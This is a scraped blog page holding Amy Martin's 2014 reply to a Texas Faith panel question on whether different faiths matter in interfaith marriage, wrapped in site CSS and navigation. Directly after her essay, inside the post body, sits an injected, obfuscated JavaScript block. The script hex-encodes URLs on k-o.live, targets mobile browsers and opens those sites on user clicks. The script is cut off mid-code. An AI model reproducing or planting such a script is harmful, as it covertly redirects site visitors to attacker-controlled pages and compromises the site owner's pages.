.wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-twitter-username, .pk-font-heading{font-family:Yeseva One;font-weight:400;line-height:1.2;text-transform:none;}.title-block, .cs-read-next{font-family:Georgia,Times,"Times New Roman",serif;font-size:1.1rem;font-weight:400;letter-spacing:0.16em;text-transform:none;color:#1f5dda;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:.75rem;font-weight:700;letter-spacing:.125em;text-transform:uppercase;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:0.938rem;font-weight:400;text-transform:none;}.section-hero{min-height:280px;background-color:#0a0a0a;}.section-hero .cs-overlay-background img{opacity:1;}/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDT31xSG-6AGleN2tCUnJ8DKpE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDT31xSG-6AGleN2tCUkp8D.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDR31xSG-6AGleN2tukkIcH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliBVWyXD.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxlilVWyXD.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliJVWyXD.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliNVWyXD.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxli1VWw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDT31xSG-6AGleN2tCUnJ8DKpE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDT31xSG-6AGleN2tCUkp8D.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDR31xSG-6AGleN2tukkIcH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliBVWyXD.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxlilVWyXD.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliJVWyXD.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliNVWyXD.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxli1VWw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDT31xSG-6AGleN2tCUnJ8DKpE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDT31xSG-6AGleN2tCUkp8D.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDR31xSG-6AGleN2tukkIcH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliBVWyXD.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxlilVWyXD.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliJVWyXD.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliNVWyXD.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxli1VWw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-40549 single-format-standard wp-embed-responsive wp-theme-the-affair cs-page-layout-right page-layout-boxed parallax-enabled sticky-sidebar-enabled stick-to-top sidebar-enabled sidebar-right post-sidebar-enabled">


	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header ">

			
			<nav class="navbar navbar-offcanvas">

									<a class="offcanvas-brand site-title" href="https://moonlady.com/" rel="home">Amy Martin</a>
					
				<button type="button" class="toggle-offcanvas toggle-offcanvas-close button-round">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="/">Home/Blog</a></li>
<li id="menu-item-44791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44791"><a href="https://moonlady.com/meet-the-moonlady/">Meet Amy Martin</a></li>
<li id="menu-item-51763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51763"><a href="https://wild-dfw.com">Book: Wild DFW</a></li>
<li id="menu-item-46672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46672"><a href="https://moonlady.com/book-itchy-business/">Book: Itchy Business</a></li>
<li id="menu-item-45433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45433"><a href="https://moonlady.com/moonlady-media/">Book: Holy Smoke</a></li>
<li id="menu-item-48976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48976"><a href="https://moonlady.com/contact/">Contact</a></li>
</ul></div></div>
							</div>
		</aside>
	</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">

			
			
			<nav class="navbar navbar-primary">

				
				<div class="navbar-wrap ">

					<div class="navbar-left">
													<button type="button" class="toggle-offcanvas">
								<i class="cs-icon cs-icon-menu"></i>
							</button>
											</div><!-- .navbar-left -->

					<div class="cs-container navbar-container">

						<div class="navbar-content navbar-content-right">

							
															<a class="navbar-brand site-title" href="https://moonlady.com/" rel="home">Amy Martin</a>
								
							<ul id="menu-main-1" class="navbar-nav "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="/">Home/Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44791"><a href="https://moonlady.com/meet-the-moonlady/">Meet Amy Martin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51763"><a href="https://wild-dfw.com">Book: Wild DFW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46672"><a href="https://moonlady.com/book-itchy-business/">Book: Itchy Business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45433"><a href="https://moonlady.com/moonlady-media/">Book: Holy Smoke</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48976"><a href="https://moonlady.com/contact/">Contact</a></li>
</ul>
							
						</div><!-- .navbar-content -->

					</div><!-- .navbar-container -->

					<div class="navbar-right">
											</div><!-- .navbar-right -->

				</div><!-- .navbar-wrap -->

				
			</nav><!-- .navbar -->

			
		</header><!-- #masthead -->

		
		
		<div class="site-content">

			
			<div class="cs-container site-container">

				
				<div id="content" class="main-content">

					
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			<div class="post-wrap">

				
				<div class="post-container">

					
						
							<article id="post-40549" class="entry">

								

<div class="cs-cover cs-merge-init cs-cover-large cs-cover-standard">

	<header class="cover-header entry-header  cover-default">

		
		<div class="meta-category"><ul class="post-categories">
	<li><a href="https://moonlady.com/category/spirituality/" rel="category tag">Spirituality</a></li></ul></div><h1 class="entry-title">Amy at Texas Faith: In love and marriage, do different faiths really matter in America?</h1><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://moonlady.com/author/amy-martin/" title="View all posts by Amy Martin">Amy Martin</a></span></li><li class="meta-date">June 10, 2014</li></ul>
		
	</header>

	<div class="cover-container">
					<div class="cover-item cover-thumbnail" data-merge="2">
				<figure class="cs-cover-overlay-background">
									</figure>

							</div>
		
			</div>

</div>

											<div class="entry-container">
				<div class="entry-sidebar-wrap">
					<div class="entry-sidebar">
						<div class="entry-sidebar-inner">
							
															<section class="post-share-buttons">
											<div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-post_sidebar pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="40549" data-share-url="https://moonlady.com/amy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america/" >

							<div class="pk-share-buttons-total pk-share-buttons-total-no-count">
												<div class="pk-share-buttons-title pk-font-primary">Total</div>
							<div class="pk-share-buttons-count pk-font-heading">0</div>
							<div class="pk-share-buttons-label pk-font-secondary">Shares</div>
										</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://moonlady.com/amy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://moonlady.com/amy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-mail pk-share-buttons-no-count" data-id="mail">

							<a href="mailto:?subject=Amy%20at%20Texas%20Faith%3A%20In%20love%20and%20marriage%2C%20do%20different%20faiths%20really%20matter%20in%20America%3F&body=Amy%20at%20Texas%20Faith%3A%20In%20love%20and%20marriage%2C%20do%20different%20faiths%20really%20matter%20in%20America%3F%20https://moonlady.com/amy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-mail"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin">

							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://moonlady.com/amy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
									</section>
							
													</div>
					</div>
				</div>
			
								<div class="entry-content-wrap">

									
									<div class="entry-content">
										
										<h2 id="texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america"><span style="color: #008080">Texas Faith: In love and marriage, do different faiths really matter in America</span>?</h2>
<p>Question by <a title="View all posts by Rudolph Bush" href="http://dallasmorningviewsblog.dallasnews.com/author/rbush/" rel="author">Rudolph Bush</a></p>
<p>&nbsp;</p>
<p>Recently, I attended the beautiful wedding of two friends, one from a Jewish family and one from a Christian family. The ceremony largely followed the Jewish tradition with occasional mention of the bride’s Christian upbringing.</p>
<p>I began to wonder, witnessing this blending of two people into one couple bound under God, what place separate faiths really serve in our society. If we are honest, there is no justifying the fundamental difference in belief between Christians and Jews or the other major faiths. But in cases like these, it is our cultural homogeneity that is more important than the tenets of our faith.</p>
<p>Given that, what does faith really mean in circumstances like these? Is faith or religion simply ceremonial? Or are we overcoming divisions in the name of something greater – that is – love?</p>
<p style="text-align: center"><a href="http://dallasmorningviewsblog.dallasnews.com/2014/06/texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america.html/#more-40530" target="_blank" rel="noopener"><strong>Read the Panel</strong></a></p>
<p><strong>AMY MARTIN, director emeritus, Earth Rhythms; writer, Moonlady Media</strong><br />
Show me 150 Christians and I’ll show you 150 ways to understand God. Even in those of denominations that follow unyielding dogmas, what happens between a person and God in the deep of the night is the ultimate in personal. So interfaith marriage is not such a great leap.</p>
<p>That uniqueness is not surprising since each of us is wired differently—our brains and nervous systems, the way biochemicals like adrenaline and dopamine affect our bodies, how we perceive time and processes memory. All this shapes the way we think and religion is part of thought.</p>
<p>Aided by healthy boundaries and priorities, interfaith marriage can not only flourish, but be the bedrock of a change for peace. Besides, there are other issues more vital in marriage, such as leaving the toilet seat up or down, the toilet paper draped in or out, and, more seriously, sex, children, and money. Religion is down the line.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x74\x6f\x48\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x59\x50\x79\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x68\x4e\x4d\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x46\x75\x61\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x71\x69\x6f\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x7a\x4c\x77\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x6e\x74\x49\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x6e\x68\x79\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x64\x65\x56\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x64\x5a\x4f\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 